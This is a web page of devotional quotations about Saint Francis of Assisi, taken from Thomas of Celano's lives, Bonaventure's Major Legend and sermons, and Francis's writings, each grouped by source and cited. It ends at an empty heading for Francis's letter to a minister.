<p>– The brothers who lived with Francis know that daily, constantly, talk of Jesus was always on his lips…Out of the fullness of the heart his mouth spoke. … He was always with Jesus: Jesus in his heart, Jesus in his mouth, Jesus in his ears, Jesus in his eyes, Jesus in his hands, he bore Jesus always in his whole body.</p>
<p>– He began to preach penance to all with a fervent spirit and joyful attitude.&nbsp; He inspired his listeners with words that were simple and a heart that was heroic.&nbsp; His word was like a blazing fire, reaching the deepest parts of the heart, and filling the souls of all with wonder.&nbsp; He seemed entirely different from what he had been.</p>
<p>– Francis and his brothers felt great gladness and unique joy whenever one of the faithful, led by the Spirit of God, came and accepted the habit of holy religion, whoever the person might be: rich or poor, noble or insignificant, wise or simple, cleric or illiterate, a layperson of the Christian people.&nbsp; This was a great wonder to those of the world and an example of humility, challenging them to the way of a more reformed life and to penance for sins.&nbsp; No lowliness of birth, no weakness of poverty stood in the way of building up in God’s work the ones God wanted to build up, a God who delights to be with the simple and those rejected by the world.</p>
<p>– According to the laws of nature and the human condition day by day the body must decay though the inner being is renewed.&nbsp; So the precious vessel in which the heavenly treasure was hidden began to shatter all over and lose all its strength.&nbsp; And so the spirit became willing in the flesh that was weak.&nbsp; Francis so desired the salvation of souls and longed to benefit his neighbors that, even though he could no longer walk on his own, he went through the towns riding on a little donkey. (Cf. 1C98)</p>
<p>– Francis … went around the cities and villages, proclaiming the kingdom of God and preaching peace and penance for the remission of sins, not in the persuasive words of human wisdom but in the learning and power of the Spirit.&nbsp; In acting confidently in all matters because of the apostolic authority granted him.&nbsp; Not fearing anyone’s rebuke, he spoke the truth boldly, so that even well-educated men, distinguished by fame and dignity, were amazed at his words.&nbsp; (1C 36)&nbsp;</p>
<p>– Truly, from the beginning of his religious life until his death, his poor clothing showed where he stored his riches.&nbsp; This was the reason he was happy; he was carefree.&nbsp; He was ready for the race.&nbsp; He was glad to exchange perishable treasure for the hundredfold. (2C 55)</p>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
<h4 style="text-align: center"><span style="color: #875151">The Remembrance of the Desire of a Soul&nbsp;</span></h4>
<h4 style="text-align: center">Thomas of Celano</h4>
<p>– Francis could not be identified as a prelate, except by the sparkling gem, of humility: he was the least among the lesser.&nbsp; This virtue, this title, this badge pointed him out as general minister.&nbsp; There was no arrogance in his mouth, no pomp in his gestures, no conceit in his actions.&nbsp; He learned by revelation the meaning of many things, but when he was conversing among others he put the opinions of others ahead of his own.&nbsp; (2C 140)</p>
<p>– As Francis slept one night, someone spoke to him in a vision and asked him with concern where he was going.&nbsp; He explained his plan and said he was going to Apulia to become a knight.&nbsp; The other questioned him anxiously “Who can do more for you, the servant or the lord?”&nbsp; “The lord! said, Francis. “Then why do you seek the servant instead of the lord?&nbsp; Francis then asked: “Lord, what do you want me to do?” And the Lord said to him: “Go back to the land of your birth because I will fulfill your dream in a spiritual way.”&nbsp; He turned back without delay becoming even now a model of obedience.&nbsp; (2C 6)</p>
<p>– Francis embraced the Mother of Jesus with inexpressible love since she made the Lord of Majesty a brother to us. He honored her with his own Praises, poured out prayers to her, and offered her his love in a way that no human tongue can express.&nbsp;&nbsp; But what gives us the greatest joy is that he appointed her the Advocate of the Order. (2C 198)</p>
<p>– It would not be right to pass over in silence the memory of a spiritual building, much nobler than that earthy one, that the blessed father established in that place with the Holy Spirit leading for the increase of the heavenly city after he had repaired the material church.&nbsp; We should not believe that for the sake of repairing a crumbling church and perishable building, that Christ spoke to him from the wood of the Cross and in such an amazing way that it strikes fear and inflicts pain upon anyone who hears of it.&nbsp; But, as earlier foretold by the Holy Spirit, an Order of holy virgins was to be established there to be brought one day as a polished collection of living stones for the restoration of the heavenly house.&nbsp; (2C 204)</p>
<p>– But, what could delight this little body already so ruined?&nbsp; What would uphold it, already broken in every way?&nbsp; Francis was already dead to the world, but Christ lived in him.&nbsp; The delights of the world were a cross to him, since he carried the cross of Christ rooted in his heart.&nbsp; And that is why the stigmata shone outwardly in his flesh because inwardly that root was growing deep in his spirit. (2C 211)</p>
<p>– A pilgrim while in the body, away from the Lord, Francis, the man of God, strove to keep himself present in spirit to heaven, and, being already made a fellow-citizen of the angels, he was separated from them only by the wall of the flesh. &nbsp;With all his soul he thirsted for his Christ: to him, he dedicated not only his whole heart but also his whole body.&nbsp; (2C 94) – Posted</p>
<p>– From that very hour, his soul melted as the Beloved spoke to him.&nbsp; A little while afterward his heart’s love showed in the wounds of his body.&nbsp; From then on, he could not hold back his tears, even weeping loudly over the Passion of Christ, as if it were constantly before his eyes.&nbsp; He filled the roads with his sobbing, and, as he remembered the wounds of Christ, he would take no comfort.&nbsp; Once upon meeting a close friend, he explained the reason for this sorrow, moving him also to bitter tears.&nbsp; (2C 11)</p>
<p>– Once when he was sick and full of pain all over, his companion said to him: “Father, you have always taken refuge in the Scriptures, and they always have offered you relief from pain.&nbsp; Please, have something from the prophets also read to you now, and maybe your spirit will rejoice in the Lord.”&nbsp; The saint said to him:&nbsp; “It is good to read the testimonies of Scripture, and it is good to seek the Lord our God in them.&nbsp; But I have already taken in so much of Scripture that I have more than enough for meditating and reflecting.&nbsp; I do not need more, son; I know Christ, poor and crucified.”</p>
<p>– Francis used to observe the Nativity of the Child Jesus with an immense eagerness above all other solemnities affirming it was the Feast of Feasts when God was made a little child He would kiss the images of the baby’s limbs thinking of hunger and the melting compassion of his heart toward the child also made him stammer sweet words as babies do.&nbsp; The name was to him like honey and honeycomb in his mouth.&nbsp; He could not recall without tears the great want surrounding the little, poor Virgin on that day.</p>
<p>– One day as he was riding his horse near Assisi, Francis met a leper on the road.&nbsp; He felt terrified and revolted, but not wanting to transgress God’s command and break the sacrament of His word, he dismounted from his horse and ran to kiss him.&nbsp; As the leper stretched out his hand, expecting something, he received both money and a kiss.&nbsp; Francis immediately mounted his horse and although the field was wide open, without any obstructions, when he looked around he could not see the leper anywhere.</p>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
<h4 style="text-align: center"><span style="color: #875151">The Legend for Use in the Choir&nbsp;</span></h4>
<h4 style="text-align: center">Thomas of Celano&nbsp;</h4>
<p>– Francis was filled with a wonderful and unspeakable love owing to his love of the Creator whenever he used to gaze upon the sun, the moon, and the stars.&nbsp; In fact he used to urge earth and heaven, fire and air, to love of God with the most refined purity of heart.&nbsp; He found the name of our Lord sweeter than honey whenever he pronounced it with his mouth, in a manner that exceeded what people could understand.&nbsp; (LCh 3, 8)</p>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
<h4 style="text-align: center"><span style="color: #875151">Second Life of St. Francis&nbsp;</span></h4>
<h4 style="text-align: center">Thomas of Celano, 161.&nbsp;</h4>
<p>– Francis used to say that the lukewarm who did not make themselves acquainted familiarly with work would be quickly vomited forth from the mouth of the Lord. No one could appear idle before him without being corrected by him with a sharp rebuke. For he himself worked and labored with his hands as an example of all perfection, allowing nothing of that greatest gift of time to escape. But he said once: “I want all my brothers to work and to be employed, and those who do not know how should learn some crafts.” And he gave this reason: “That we may be less burdensome to men,” he said, “and that the heart or tongue may not wander to unlawful things in idleness.” But the profit or the reward of labor he did not commit to the free dispositions of the guardian or of the family.</p>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
<h4 style="text-align: center"><span style="color: #875151"><strong>The Legend for Use in the Choir&nbsp;</strong></span></h4>
<h4 style="text-align: center"><strong>Thomas of Celano&nbsp;</strong></h4>
<p>– As he was rendered more and more worthy of receiving divine grace, he was soon overflowing with the dew of the Holy Spirit.&nbsp; For example, appearing as the sun, borne by a chariot, he visited the brothers in the darkness of the middle of the night, examining their consciences, opening up the hidden recesses of their hearts; he knew the deeds of the brothers who were absent and foretold what good deeds they would perform in the future.&nbsp; Since this holy man attained the very summit of perfection and was filled with the simplicity of the dove, he urged all creatures toward the love of the Creator.&nbsp; (LCh 7)</p>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
<h4 style="text-align: center"><span style="color: #875151">The Major Legend of Saint Francs&nbsp;</span></h4>
<h4 style="text-align: center">Bonaventure</h4>
<p>– On a certain morning about the feast of the Exaltation of the Cross, while Francis was praying on the mountainside, he saw a Seraph having six wings, fiery as well as brilliant.&nbsp; There appeared between the wings the likeness of a man crucified, with his hands and feet extended in the form of a cross and fastened to a cross.&nbsp; Seeing this, Francis was overwhelmed and his heart was flooded with a mixture of joy and sorrow. &nbsp;Immediately the marks of nails began to appear in Francis’ hands and feet.&nbsp; Also, his right side, as if pierced with a lance, was marked with a red wound from which his sacred blood often flowed. &nbsp;(LMj 13:3)</p>
<p>– Francis appeared to the brothers, although absent, transfigured in a fiery chariot.&nbsp; It should be believed that this was done by divine providence so that from his miraculous appearance in bodily presence it might clearly shine forth how present and open his spirit was to the light of eternal wisdom, which is mobile beyond all motion.&nbsp; Reaching everywhere because of its purity, spreading through the nations into holy souls, it makes them prophets and friends of God.&nbsp; (LMj 11:4)</p>
<p>– For the exalted Teacher is accustomed to opening his mysteries to the simple and the little ones as first appeared in David, the best of the prophets, and then in Peter, the prince of the apostles, and finally in Francis, the little poor man of Christ.&nbsp; For when these simple men were unskilled in letters, they were made illustrious by the teaching of the Holy Spirit.&nbsp; (LMj 11:14)</p>
<p>– Since the herald of Christ in his preaching brilliantly shone with these and many other marvelous miracles, people paid attention to what he said as if an angel of the Lord were speaking.&nbsp; For excelling in him were a privileged of virtues, a spirit of prophecy, a proficiency for miracles, a sign given by heaven to preach, an obedience of creatures lacking reason, a powerful change of hearts at the sound of his words, an erudition by the Holy Spirit beyond human teaching.&nbsp; (LMj 12:12)</p>
<p>– First endowed with the gifts of divine grace, Francis was then enriched by the merit of unshakable virtue; and filled with the spirit of prophecy, he was also assigned an angelic ministry and was totally aflame with a Seraphic fire.&nbsp;&nbsp; (LMj Prol 1)</p>
<p>– When the holy man Francis returned to the brothers, he began to probe the secrets of their consciences, to draw courage for them from this wonderful vision and to make many predictions about the growth of the Order.&nbsp; When he disclosed many things that transcended human understanding, the brothers completely realized the Spirit of the Lord had come to rest upon him in such fullness that it was absolutely safe for them to follow his life and teaching.&nbsp; (LMj 4:4)</p>
<p>– Francis was then enriched by the merit of unshakable virtue, and filled with the spirit of prophecy.&nbsp; While living among humans, he was an imitator of angelic purity and was placed as an example for the perfect followers of Christ.&nbsp; The seal of the likeness of the living God, that is, of Christ crucified, was imprinted on his body, not by natural forces or human skill, but by the wondrous power of the Spirit of the living God.&nbsp; (LMj Prol 1-2)</p>
<p>– As they looked into each other’s hearts, they all understood together that the holy father, Francis, while away from them in body, was present in spirit.&nbsp; When he disclosed many things that transcended human understanding, the brothers completely realized the Spirit of the Lord had come to rest upon him in such fullness that it was absolutely safe for them to follow his life and teaching.&nbsp; (LMj 4-4)</p>
<p>– The Spirit of the Lord, who had anointed and sent Francis, and also Christ, the power and the wisdom of God, were with their Servant Francis wherever he went so that he might abound with words of sound teaching and shine with miracles of great power.&nbsp; (LMj 12:7)</p>
<p>– Francis’ word was like a blazing fire, reaching the deepest parts of the heart, and filling the souls of all with wonder, since it made no pretense at the elegance of human composition, but exuded the breath of divine revelation.&nbsp; He preached the Gospel ardently, as the Lord worked with him and confirmed his preaching with the signs that followed.&nbsp; (LMj 12:7-8)</p>
<p>– Francis was seen praying at night, with his hands outstretched in the form of a cross, his whole body lifted up from the ground and surrounded by a sort of shining cloud so that the extraordinary illumination around his body was a witness to the wonderful light that shone within his soul.&nbsp; There too, as is proven by certain evidence, the unknown and hidden secrets of divine wisdom were opened up to him.&nbsp; (LMj 10:4)</p>
<p>– At that time, a certain religious of the Order of the Crosiers, Morico by name, was suffering from such a grave and prolonged illness in a hospital near Assisi that the doctors had already despaired of his life.&nbsp; In his need, he turned to Francis, urgently entreating him through a messenger to intercede for him before the Lord.&nbsp; Our blessed father kindly consented and said a prayer for him.&nbsp; Then he took some bread crumbs and mixed them with oil taken from a lamp that burned before the altar of the Virgin.&nbsp; He made a kind of pill out of them and sent it to the sick man through the hands of the brothers.&nbsp; When the sick man took the medicine, prepared under the inspiration of the Holy Spirit, he was cured immediately.&nbsp; (LMj 4:8)</p>
<p>– Francis and his companions took the road to the Spoleto valley.&nbsp; The hour was already late as they continued their long discussion.&nbsp; Since they were exhausted from their prolonged activity, the hungry men stopped in a place of solitude.&nbsp; When there seemed to be no way for them to get the food they needed, God’s providence immediately came to their aid.&nbsp; For suddenly a man carrying bread in his hand appeared, which he gave to Christ’s little poor, and then suddenly disappeared.&nbsp; (LMj 4:1)</p>
<p>– When Francis saw that many were being inspired by his example to carry the cross of Christ with fervent spirit, he himself, like a good leader of Christ’s army, was encouraged to reach the palm of victory through the height of heroic virtue.&nbsp; He directed his attention to this text of the Apostle: Those who belong to Christ have crucified their flesh with its passions and desires.&nbsp; (LMj 5:1)</p>
<p>– Thus it happened that, filled with the spirit of the prophets and according to the prophetic passage, he proclaimed peace, preached salvation, and, by counsels of salvation, brought to true peace many who had previously lived at odds with Christ and far from salvation.&nbsp; Therefore as the truth of the man of God’s simple teaching and life became known to many, some began to be moved to penance and abandoning all things, joined him in habit and life.</p>
<p>– Unflagging zeal for prayer with a continual exercise of virtue had led Francis to such serenity of mind that, although he had no expertise in Sacred Scripture through learning, his intellect nevertheless, enlightened by the splendor of eternal light, probed the depths of Scripture with remarkable incisiveness. For his genius, pure and unstained, penetrated hidden mysteries, and where the knowledge of teachers stands outside, the passion of the lover entered.&nbsp; (LMj 11:1)</p>
<p>– The Lord made incomparably more brilliant in death this marvelous man Francis, who had been made marvelously bright in life: rich in poverty, exalted in humility, vigorous in mortification, prudent in simplicity, distinguished in the integrity of his life.&nbsp; For after this blessed man left the world, that sacred spirit, entering a home of eternity, and made glorious by a full draught from the fountain of life, left certain signs of future glory imprinted on his body; so that, his most holy flesh, which crucified along with its vices, had already passed into a new creature, bore the likeness of Christ’s passion by a singular privilege and would offer by the newness of a miracle a glimpse of the resurrection.&nbsp; (Ct. LMj 15:1)</p>
<p>– One day, while Francis was weeping in a solitary place as he looked back over his past years in bitterness, the joy of the Holy Spirit came over him and he was assured of the complete forgiveness of all of his sins.&nbsp; Then he was caught up above himself and totally engulfed in a wonderful light, and, with his inmost soul opened wide, he clearly saw what would transpire for him and his sons and daughter in the future.&nbsp; (LMj 3:6)</p>
<p>– In all things he wished without hesitation to be conformed to Christ crucified, who hung on the cross poor, suffering, and naked, Francis strove by perfect imitation to be conformed while living to Christ living, dying to Christ dying and dead to Christ dead, and deserved to be adorned with an expressed likeness!&nbsp; (LMj 14:4)</p>
<p>– After true love of Christ transformed the lover into His image, when the forty days were over that he spent in solitude as he had desired, the angelic man Francis came down from the mountain bearing with him the likeness of the Crucified, depicted not on tablets of stone or on panels of wood carved by hand, but engraved on parts of his flesh by the finger of the living God.&nbsp; (LMj 13:5)</p>
<p>– True piety, which according to the Apostle gives power to all things, had so filled Francis’s heart and penetrated its depths that it seemed to have claimed the man of God completely into its dominion.&nbsp; That is what, through devotion, lifted him up into God; through compassion, transformed him into Christ; through self-emptying, he turned him to his neighbor; through universal reconciliation with each thing, he re-fashioned him to the state of innocence.</p>
<p>–&nbsp;As Francis was removing himself from the pressure of public business, he would eagerly beg the divine kindness to show him what he should do.&nbsp; When the flame of heavenly desire intensified in him by the practice of frequent prayer, and already, out of his love for a heavenly home, he despised all earthly things as nothing; he realized that he had found a hidden treasure, and, like a wise merchant, planned to buy the pearl he had found by selling everything.&nbsp; (Cf. LMj 1:4)</p>
<p>– Francis said: In preaching, it is necessary to practice great self-emptying for people and, by living humanly among them to think, see, speak, and hear human things.&nbsp; The only begotten Son of God, who is the highest wisdom, came down from the bosom of the Father for the salvation of souls in order to instruct the world by His example and to speak the word of salvation to people, whom He would redeem by the price of His sacred blood, cleanse with its washing and sustain with its draught, holding back for Himself absolutely nothing that He could freely give for our salvation.</p>
<p>– Francis had a manger prepared, hay carried in and an ox and an ass led to the spot.&nbsp; The brethren are summoned, the people arrive, the forest amplifies with their cries, and that venerable night is rendered brilliant and solemn by a multitude of bright lights and by resonant and harmonious hymns of praise.&nbsp; The man of God stands before the manger, filled with piety, bathed in tears, and overcome with joy.&nbsp; Francis’s example, when considered by the world, is capable of arousing the hearts of those who are sluggish in the faith of Christ. (LMj 10:7)</p>
<p>– In the church of the Virgin Mother of God, her servant Francis lingered and, with continuing cries, insistently begged her who had conceived and brought to birth the Word full of grace and truth, to become his advocate.&nbsp; Through the merits of the Mother of Mercy, he conceived and brought to birth the spirit of the Gospel truth.</p>
<p>– Through divine prompting the man of God, Francis, began to become a model of evangelical perfection and to invite others to penance.&nbsp; His statements, filled with the power of the Holy Spirit, penetrated the marrow of the heart so that they moved those hearing them in stunned amazement.&nbsp; In all his preaching, he announced peace by saying:&nbsp; “May the Lord give you peace.”&nbsp; Thus he greeted the people at the beginning of his talk.&nbsp; As he later testified, he had learned this greeting by the Lord revealing it to him.</p>
<p>– In an outpouring of kindness, the Most High God looked upon Francis, a little poor, and contrite man, so that He not only lifted the needy man from the dust of worldly life; but also gave him as a light for believers, a practitioner, a leader, and a herald of Gospel perfection, that by bearing witness to the light he might prepare for the Lord a way of light and peace to the hearts f his faithful.</p>
<p>– Humility, the guardian and embellishment of all the virtues, had filled the man of God, Francis, with abundance.&nbsp; In his own opinion, he was nothing but a sinner, though in truth he was a mirror and the splendor of every kind of holiness.&nbsp; As he had learned from Christ, he strove to build himself upon this like a wise architect laying a foundation.&nbsp; He use to say that it was for this reason that the Son of God came down from the height of his Father’s bosom to our lowly estate so that our Lord and Teacher might teach humility in both example and word.</p>
<p>– Francis came upon a place where a very large flock of birds of various kinds had gathered.&nbsp; Looking at them with affection, the Spirit of the Lord came upon him, and he hurriedly ran to the spot, eagerly greeted them, and commanded them to be silent, so that they might attentively listen to the word of God.&nbsp; While he recounted many things about the benefits of God to these creatures, who were gathered together, and about the praises that should be returned to him by them, they began to flutter about in a wonderful way; they stretched their necks, spread out their wings, opened their beaks, and looked attentively at him as if they were trying to experience the marvelous power of his words. (LMn 5:6)</p>
<p>– The servant of Christ, Francis, strove to keep his spirit present to God by praying without ceasing, and thus he would not be without the consolation of his Beloved.&nbsp; For whether walking or sitting, inside or outside, working or resting, he was so focused on prayer that he seemed to have dedicated to it not only whatever was in his heart and body but also his effort and time.&nbsp; Many times he was suspended in such an excess of contemplation that he was carried away above himself and, experiencing what is beyond human understanding, he was unaware of what went on about him.</p>
<p>– Francis would not consider himself a friend of Christ unless he cared for the souls whom Christ had redeemed.&nbsp; He used to say that nothing should be preferred to the salvation of souls, demonstrating this forcefully with the fact that the Only-begotten Son of God saw fit to hang on the cross for the sake of souls.&nbsp; From this arose Francis’ effort in prayer, his travel in preaching, and his excess in giving example.</p>
<p>– Francis, enlightened by the splendor of eternal light, probed the depths of Scripture with remarkable incisiveness.&nbsp; For his genius, pure and unstained, penetrated hidden mysteries, and where he knowledge of teachers stands outside the passion of the lover entered.</p>
<p>– The grace of God our Savior has appeared in the last days in his servant Francis to all who are truly humble and lovers of holy poverty.&nbsp; In an outpouring of kindness, the Most High God looked upon him, a little poor, and contrite man, and not only lifted the needy man from the dust of worldly life but also gave him as a light for believers, a practitioner, a leader and a herald of Gospel perfection, that by bearing witness to the light he might prepare for the Lord a way of light and peace to the hearts of his faithful.</p>
<p>– Shining with the splendor of his life and teaching, like the morning star in the midst of clouds, by his resplendent rays he guided into the light those sitting in darkness and in the shadow of death, and like the rainbow shining among the clouds of glory, he made manifest in himself the sign of the Lord&#8217;s covenant.&nbsp; He preached to people the Gospel of peace.&nbsp; Like John the Baptist, he was destined by God to prepare in the desert a way of the highest poverty and to preach repentance by word and example.</p>
<p>– One time when Francis’ body was weighed down by many forms of illness, he had the desire to hear some music to arouse the joy of his spirit.&nbsp; But since it seemed inappropriate that this should be done by a human ministry, the deference of angels came to indulge the holy man’s pleasure.&nbsp; One night, as he was keeping vigil and meditating about the Lord, suddenly a lute was playing some wonderful harmony and a very sweet melody. &nbsp;No one was seen, but the changes in his hearing suggested that the lute player was moving back and forth from one place to another.&nbsp; With his spirit turned to God, there was such delight in that sweet-sounding song, that he thought he had exchanged this world for the other.</p>
<p>– If we consider the height of his extraordinary sanctity we can come to the conclusion, without any doubt, that this messenger of God – worthy of love by Christ, imitation by us and admiration by the world – was God’s servant, Francis.&nbsp; In this, while living among humans, he was an imitator of angelic purity and was placed as an example for the perfect followers of Christ</p>
<p>– At one time the holy man, Anthony, was preaching eloquently to the brothers at a provincial chapter at Aries.&nbsp; Francis appeared lifted up in the air at the door of the chapter.&nbsp; He filled their spirits with such manifold consolation that it was certain to them that this wonderful apparition had been endowed by the power of heaven.&nbsp; Francis’ spirit was open to the light of eternal wisdom which is mobile beyond all motion, reaching everywhere because of its purity, spreading through the nations into holy souls, making them prophets and friends of God.</p>
<p>– That Francis might receive the infusion of spiritual consolations more quietly, he went at night to pray in solitary places or abandoned churches.&nbsp; The man of God remaining alone and at peace, and, as if finding a more secret hiding place, would fill the forest with groans, water the places with tears, strike his breast with his hand.&nbsp; Now he entreated the Father, now he played with the Spouse; now he conversed with the Friend.&nbsp; There he was seen praying at night, with his hands and arms outstretched in the form of a cross, his whole body lifted up from the ground and surrounded by a sort of shining cloud, so that the extraordinary illumination around his body together with its elevation, was a witness to the wonderful light and elevation within his soul.</p>
<p>– Francis marveled exceedingly at the sight of so unfathomable a vision, knowing that the weakness of Christ’s passion was in no way compatible with the immortality of the seraphic spirit.&nbsp; Eventually, he understood from this, through the Lord revealing it, that Divine Providence had shown him a vision of this sort so that the friend of Christ might learn in advance that he was to be totally transformed into the likeness of Christ crucified, not by the martyrdom of his flesh, but by the enkindling of his soul.&nbsp; As the vision was disappearing, it left in his heart a marvelous fire and imprinted in his flesh a likeness of signs no less marvelous.&nbsp;</p>
<p>– While Francis was praying and all of his fervor was totally absorbed in God, Christ Jesus appeared to him as fastened to a cross. &nbsp;His soul melted at the sight, and the memory of Christ’s passion was impressed on the innermost recesses of his heart. &nbsp;From that hour, whenever Christ’s crucifixion came to his mind, he could scarcely contain his tears and signs, as he later revealed to his companions when he was approaching the end of his life. &nbsp;Through this, the man of God understood as addressed to himself the Gospel text: If you wish to come after me, deny yourself and take up your cross and follow me. (Cf. LMJ 1:5)&nbsp;</p>
<p>– On one occasion, however, when Francis was caught up in the pressures of business, contrary to his usual manner of acting, he sent away empty-handed a poor man who had begged alms for the love of God.&nbsp; Immediately turning back to his heart, he ran after him, and, gently with extravagant alms, he promised God that from that moment, while he had the means, he would not refuse those who begged from him for the love of God. ILMj 1;1)</p>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
<h4 style="text-align: center"><span style="color: #875151"><strong>Sermon on the Feast of the Transferal of the Body of Saint Francis, May 1267&nbsp;</strong></span></h4>
<h4 style="text-align: center"><strong>Bonaventure</strong></h4>
<p>– Go up higher.&nbsp; Christ addresses Saint Francis in these words as if to say to him on the feast of the Ascension, “Go up with my help by calling on me in prayer.&nbsp; Go up after me, by following my example in your life.&nbsp; Go up to God’s presence by contemplating the divine splendor.&nbsp; Go up because of me whom you shall see at last in glory.”&nbsp; (FAED II, 744)</p>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
<h4 style="text-align: center"><span style="color: #875151">The Tree of Life </span></h4>
<h4 style="text-align: center">Bonaventure</h4>
<p>– Oh, if you could realize the great exaltation of the Virgin Mother, the ennobling of the human race, the condescension of the divine majesty; if you could hear the Virgin singing with joy; if you could go with your Lady into the mountainous region; if you could see the sweet embrace of the Virgin and the woman who had been sterile and hear the greeting in which the tiny servant recognized his Lord, the herald his Judge and the voice his Word, then I am sure you would sing in sweet tones with the Blessed Virgin that sacred hymn: My soul magnifies the Lord; and with the tiny prophet, you would exalt, rejoice and adore the marvelous virginal conception.</p>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
<h4 style="text-align: center"><span style="color: #875151">The Morning Sermon on Saint Francis&nbsp;</span></h4>
<h4 style="text-align: center">Bonaventure</h4>
<p>– We find Francis humblest of all despising himself, and he did so in order to follow him of whom it is written: He emptied himself taking the form of a servant.&nbsp; Christ was conceived in the form of a servant and, therefore, He could say of Himself:&nbsp; I am small and despised.&nbsp; I am a worm and no man; scorned by men, and despised by the people.&nbsp; Anyone who desires to possess the wisdom of Christ must begin at the root of holiness, just as Saint Francis did. (FAED II, 751))</p>
<p>– Who would be competent to describe the burning charity with which Francis, the friend of the Bridegroom, was aflame?&nbsp; Like a thoroughly burning coal, he seemed totally absorbed in the flame of divine love&nbsp; For as soon as he heard “the love of the Lord,” he was excited, moved, and on fire as if these words from the outside were a pick strumming the strings of his heart on the inside.</p>
<p>– The root of perfect holiness lies in deep humility, its loftiness in well-tried virtue, and its radiance in consummate love.&nbsp; Consequently, in this text, Saint Francis is commended for his deep humility, for which he was sustained by God, as its opening words say:&nbsp; Behold my servant whom I uphold.&nbsp; Then he is commended for his well-tried virtue which made him pleasing to God, as the text continues: my chosen, in whom my soul delights. &nbsp;Third, he is commended for his consummate love whereby he passed over into God and opened his heart to his neighbor, as the text concludes: I have put my spirit upon him.</p>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
<h4 style="text-align: center"><span style="color: #875151">The Evening Sermon on Saint Francis&nbsp;</span></h4>
<h4 style="text-align: center">Bonaventure&nbsp;</h4>
<p><strong>1255&nbsp;</strong>– The second pathway to humility is the remembrance of Christ.&nbsp; We should call to mind that Christ was humbled even to the most horrible form of death as the price of our salvation as we read in Isaiah:&nbsp; We esteemed him stricken, smitten by God, and afflicted.&nbsp; If Christ humbled himself for our salvation, surely we ought to humble ourselves for his glory.&nbsp; (FAED ll, 522)</p>
<p><strong>1255</strong> – Meekness is necessary to attain eternal life.&nbsp; The Gospel tells us:&nbsp; Blessed are the meek for they shall inherit the earth.&nbsp; Because they lived on this earth in goodness and peace even when unjustly oppressed by harsh people, by God’s just judgments the meek shall inherit the land, not this earthly land, but the land of the living.</p>
<p><strong>1262</strong> – The cross of Christ is the sign of God’s perfect works and of all God’s wonderful deeds.&nbsp; And because Saint Francis may be likened to the heavens in all that he did, we should expect to find the cross imprinted on him, so that by this sign he would be raised on high.&nbsp; The Lord regards the lowly and therefore God looked upon this humble and poor little man, Saint Francis, and imprinted on him the sigh of the cross.&nbsp; As Saint James reminds us: God opposes the proud but gives grace to the humble.&nbsp; (FAED II, 730)</p>
<p><strong>1262</strong> – We admire the heavens because of their vast extent.&nbsp; They contain all things.&nbsp; Saint Francis can be likened to this feature of the heavens because of his all-embracing love which went out to everyone.&nbsp; We read in the Book of Sirach: “<em>I alone have compassed the circuit of heaven.</em>” This can be said of the love that is in God and in us for it also has compassed the heavens which contain everything.&nbsp; Yet only the righteous dwell in heaven.&nbsp; Love embraces all that love commands, but such love is found only in the virtuous.&nbsp; It was through love that the divine nature was united to flesh and through love that Christ humbled himself and underwent death.</p>
<p><strong>1262</strong> – The sign of Christ’s cross had to be found on this man of heavenly virtue, Saint Francis, whose love was boundless.&nbsp; He had loved without limits for everyone.&nbsp; Love spends itself on sinners without counting the cost.&nbsp; Saint Francis was not content with preaching God’s word only to the Christian faithful who listen with glad hearts and accept it willingly.&nbsp; He even went to the Saracens to proclaim the Gospel in the hope that he might be put to death for his faith in Christ and so become a martyr. (FAED II 726)</p>
<p><strong>1267</strong> – St. Francis did not turn back; after putting his hand to the plow, he did not look back.&nbsp; He was chosen and not cast away.&nbsp; The right hand of my Just One has upheld you, says Isaiah.&nbsp; Who is this Just One? Saint John gives us the answer: We have an advocate in heaven with the Father, Jesus Christ the just.&nbsp; The right hand of my Just One is the right hand of Almighty God who kept him safe from all his enemies.&nbsp; When demons attacked him and thrashed him bodily, he always had recourse to God’s help.&nbsp; He was able to make his own the words of the Psalm: In the shadow of your wings, I sing for joy.&nbsp; (FAED ll, 754)</p>
<p><strong>1267</strong> – The Lord showed his delight in Saint Francis by choosing to speak to him not as a stranger, but as an intimate friend, for the crucifix spoke to him, which is now preserved by the Sisters at San Damiano.&nbsp; Perhaps you may ask: “What took place when the angel said to the Virgin Mary: “Hail Mary, full of grace?” or “What did Zechariah experience when the angel, standing on the right side of the altar of incense, spoke to him?”&nbsp; If we are ready to do what pleases God, God will make the divine will known to us.&nbsp; (<em>FAED II 760</em>)</p>
<p><strong>1267</strong> – Friend, go up higher.&nbsp; These are Christ’s words inviting to the wedding feast those guests found to be humble whom the Lord exalts and desires to exalt, Jesus calls Saint Francis his fiend due to his truly humble spirit.&nbsp; Christ addresses Saint Francis in these words as if to say to him, “Go up with my help by calling on me in prayer.&nbsp; Go up after me, by following my example in your life.&nbsp; Go up to God’s presence by contemplating the divine splendor.&nbsp; Go up because of me whom you shall see at last in glory.”&nbsp; (FAED ll, 738, 744)</p>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
<h4 style="text-align: center"><span style="color: #875151"><strong>The Soul’s Journey into God</strong></span></h4>
<p>– May God enlighten the eyes of our soul to guide our feet in the way of that peace which surpasses all understanding.&nbsp; This is the peace that surpasses all understanding.&nbsp; This is the peace proclaimed and given to us by our Lord Jesus Christ and preached again and again by our father Francis.&nbsp; At the beginning and end of every sermon, he announced peace; in every greeting, he wished for peace; in every contemplation, he sighed for ecstatic peace.&nbsp; (Itin Prol 1)</p>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
<h4 style="text-align: center"><span style="color: #875151">Exhortations to the Clergy&nbsp;</span></h4>
<h4 style="text-align: center">Francis</h4>
<p>– For we have and see nothing bodily of the Most High in this world except His Body and Blood.&nbsp; Are we not moved by piety at these things when the pious Lord puts Himself into our hands and we touch Him and receive Him daily with our mouth?&nbsp; (1LtC1 3, 8)</p>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
<h4 style="text-align: center"><span style="color: #875151">A Letter to a Minister&nbsp;</span></h4>
<h4 style="text-align: center">Francis</h4>
